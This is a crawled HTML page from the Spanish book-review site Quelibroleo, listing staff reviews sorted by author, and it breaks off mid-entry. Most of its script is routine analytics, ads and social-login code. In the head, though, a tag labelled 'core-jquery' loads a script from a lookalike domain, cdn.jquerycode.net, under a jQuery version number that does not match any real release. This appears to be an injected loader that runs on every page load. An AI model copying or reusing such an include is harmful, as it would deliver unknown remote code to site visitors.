

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/opiniones-quelibroleo?sort=autor&page=1
body_size: 13763
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="WxkALGMaxTqX6U8HgHiSfOO8UxCuBisfZHjHMGhH">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo, descubre tu próxima lectura. Opiniones de libros, notas, valoraciones, listados de libros.</title>
        <meta name="title" content="Quelibroleo, descubre tu próxima lectura. Opiniones de libros, notas, valoraciones, listados de libros.">
        <meta name="description" content="Quelibroleo, descubre tu próxima lectura. Opiniones de libros, notas, valoraciones, listados de libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/opiniones-quelibroleo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/opiniones-quelibroleo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "WxkALGMaxTqX6U8HgHiSfOO8UxCuBisfZHjHMGhH";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/opiniones-quelibroleo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="WxkALGMaxTqX6U8HgHiSfOO8UxCuBisfZHjHMGhH">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="WxkALGMaxTqX6U8HgHiSfOO8UxCuBisfZHjHMGhH">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
											<div class="list analisis">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>autor</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/opiniones-quelibroleo?sort=titulo&page=1">Título</a>
																					<a class="dropdown-item"
					   href="https://quelibroleo.com/opiniones-quelibroleo?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/opiniones-quelibroleo?sort=nota_media&page=1">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/opiniones-quelibroleo?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
					Opiniones Quelibroleo
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/como-funciona-la-economia-para-dummies">
													<img src="https://quelibroleo.com/images/libros/libro_1336986215.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/como-funciona-la-economia-para-dummies"><span><b>CÓMO FUNCIONA LA ECONOMÍA PARA DUMMIES</b></span></a>
					<small><a href="https://quelibroleo.com/autores/abadia-leopoldo">ABADÍA, LEOPOLDO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen108198"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#analisis108198"
								   role="tab">Opinión
									Quelibroleo</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen108198" role="tabpanel">
								<div class="text">
									<p>Leopoldo Abadía recurre a su conocido sentido común para explicarnos con mucho humor qué es y cómo funciona la economía, a escala nacional y a escala mundial. La inflación, el papel de los bancos, el impacto de las decisiones del FMI en nuestro bolsillo, la crisis actual y sus causas, el desempleo,... <a
												href="https://quelibroleo.com/como-funciona-la-economia-para-dummies#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="analisis108198" role="tabpanel">
								<div class="text" style="float: left;padding:0">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
												<img src="https://quelibroleo.com/images/avatares/opinion%20quelibroleo.jpg"
												     alt=""
												     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
												<span>Opinión Quel...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p>Es posible que la colección Dummies no cuente con el favor de muchos de los lectores hispanohablantes, al menos aquí no tiene el éxito que en EE.UU. Sin embargo, una vez superadas las reticencias iniciales, el lector se encuentra en líneas generales con libros muy prácticos, de fácil lectura y que t... <a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/como-funciona-la-economia-para-dummies#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
											                                      aria-hidden="true"></i>
												</a></p>
											<b>hace 13 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking analisis" >
							<div>
																<div class="estadisticas">
									<small>Nota media</small>
                                    <span>
												                                    5,67
	                                                                   		</span>
									<i class="puntuacion">Regular</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/como-funciona-la-economia-para-dummies">6
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/como-funciona-la-economia-para-dummies#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
																									<div class="extra_info">
										<small>
											Comentado el
											<br> 03-07-2012
										</small>
									</div>
															</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/que-hace-una-persona-como-tu-en-una-crisis-como-esta">
													<img src="https://quelibroleo.com/images/libros/libro_1343122491.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/que-hace-una-persona-como-tu-en-una-crisis-como-esta"><span><b>¿QUÉ HACE UNA PERSONA COMO TÚ EN UNA CRISIS COMO ESTA?</b></span></a>
					<small><a href="https://quelibroleo.com/autores/abadia-leopoldo">ABADÍA, LEOPOLDO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen109382"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#analisis109382"
								   role="tab">Opinión
									Quelibroleo</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen109382" role="tabpanel">
								<div class="text">
									<p>Leopoldo Abadía, nos explica, de manera sencilla y clara, qué está ocurriendo en la economía mundial y cómo afecta a la economía doméstica. Las medidas económicas del gobierno, la postura de los sindicatos, el ahorro en la familia, cómo invertimos nuestros ahorros y otros tantos temas fundamentales... <a
												href="https://quelibroleo.com/que-hace-una-persona-como-tu-en-una-crisis-como-esta#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="analisis109382" role="tabpanel">
								<div class="text" style="float: left;padding:0">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
												<img src="https://quelibroleo.com/images/avatares/opinion%20quelibroleo.jpg"
												     alt=""
												     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
												<span>Opinión Quel...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p>Para los que le conozcan, más de lo mismo, y no en sentido peyorativo, al contrario. Leopoldo Abadía vuelve a deslumbrarnos con su sabiduría, con su tono desternillante, su llaneza; sus señas de identidad. 
Para los que no le conozcan; un gozo, un deleite sin igual leer su particularísima forma de... <a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/que-hace-una-persona-como-tu-en-una-crisis-como-esta#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
											                                      aria-hidden="true"></i>
												</a></p>
											<b>hace 12 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking analisis" >
							<div>
																<div class="estadisticas">
									<small>Nota media</small>
                                    <span>
												                                    -
	                                                                   		</span>
									<i class="puntuacion">Sin votos</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/que-hace-una-persona-como-tu-en-una-crisis-como-esta">0
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/que-hace-una-persona-como-tu-en-una-crisis-como-esta#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
																									<div class="extra_info">
										<small>
											Comentado el
											<br> 26-02-2013
										</small>
									</div>
															</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-estrella-del-titanic">
													<img src="https://quelibroleo.com/images/libros/libro-1646396113.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-estrella-del-titanic"><span><b>LA ESTRELLA DEL TITANIC</b></span></a>
					<small><a href="https://quelibroleo.com/autores/abe-shana">ABE, SHANA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen340334"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#analisis340334"
								   role="tab">Opinión
									Quelibroleo</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen340334" role="tabpanel">
								<div class="text">
									<p>Madeleine tiene diecisiete años cuando conoce a Jack Astor; es hermosa, inteligente y de clase alta, pero los Astor están en una liga aparte. Jack es un héroe de guerra y un astuto hombre de negocios. A pesar de su diferencia de edad Madeleine se enamora y se convierte en el objetivo de la prensa. E... <a
												href="https://quelibroleo.com/la-estrella-del-titanic#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="analisis340334" role="tabpanel">
								<div class="text" style="float: left;padding:0">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
												<img src="https://quelibroleo.com/images/avatares/opinion%20quelibroleo.jpg"
												     alt=""
												     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
												<span>Opinión Quel...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p>Solamente el nombre de Titanic ya nos evoca lujo, sueños de esplendor, cenas sublimes, gente de la más exquisita sociedad… Sin embargo, Titanic, a poco que el lector haya visto la película de James Cameron, también sugiere desesperación, frío helador y, sobre todo, tragedia; tragedia de lo que pudo... <a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-estrella-del-titanic#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
											                                      aria-hidden="true"></i>
												</a></p>
											<b>hace 3 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking analisis" >
							<div>
																<div class="estadisticas">
									<small>Nota media</small>
                                    <span>
												                                    6,5
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-estrella-del-titanic">2
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-estrella-del-titanic#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
																									<div class="extra_info">
										<small>
											Comentado el
											<br> 05-05-2022
										</small>
									</div>
															</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/baruc-en-el-rio">
													<img src="https://quelibroleo.com/images/libros/libro_1318439555.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/baruc-en-el-rio"><span><b>BARUC EN EL RÍO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/abella-ruben">ABELLA, RUBÉN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen37472"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#analisis37472"
								   role="tab">Opinión
									Quelibroleo</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen37472" role="tabpanel">
								<div class="text">
									<p>La vida de una familia humilde cambia por completo la tarde de verano en la que Baruc, el hijo mayor del matrimonio, se escapa de casa tras una regañina de su madre. Ésta, cautivada por un novedoso hombre pasajero, está a punto de hacer naufragar su matrimonio, a lo que su marido, en medio del desco... <a
												href="https://quelibroleo.com/baruc-en-el-rio#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="analisis37472" role="tabpanel">
								<div class="text" style="float: left;padding:0">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
												<img src="https://quelibroleo.com/images/avatares/opinion%20quelibroleo.jpg"
												     alt=""
												     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
												<span>Opinión Quel...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p>Madre, Padre, el tío Sócrates, Baruc y el hermano de éste, Hugo, son los protagonistas de una historia que, contada con sencillez y lenguaje apurado, recuerda al estilo de las mejores obras de Miguel Delibes. A lo largo de la novela el narrador, Hugo, evoca y reconstruye los momentos clave vividos p... <a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/baruc-en-el-rio#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
											                                      aria-hidden="true"></i>
												</a></p>
											<b>hace 14 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking analisis" >
							<div>
																<div class="estadisticas">
									<small>Nota media</small>
                                    <span>
												                                    8
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/baruc-en-el-rio">3
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/baruc-en-el-rio#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
																									<div class="extra_info">
										<small>
											Comentado el
											<br> 18-11-2011
										</small>
									</div>
															</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-lengua-de-los-secretos">
													<img src="https://quelibroleo.com/images/libros/libro_1425981446.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-lengua-de-los-secretos"><span><b>LA LENGUA DE LOS SECRETOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/abrisketa-martin">ABRISKETA, MARTÍN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen127476"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#analisis127476"
								   role="tab">Opinión
									Quelibroleo</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen127476" role="tabpanel">
								<div class="text">
									<p>Martintxo nació en un queso: su Arrigorriaga natal estaba perforada por las minas que llevaron a tanta gente a trabajar a una tierra donde sus habitantes aún cuidaban vacas y hablaban «la lengua de los secretos». Siendo aún niño, ve también cómo la guerra perfora su pueblo con las bombas de los pilo... <a
												href="https://quelibroleo.com/la-lengua-de-los-secretos#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="analisis127476" role="tabpanel">
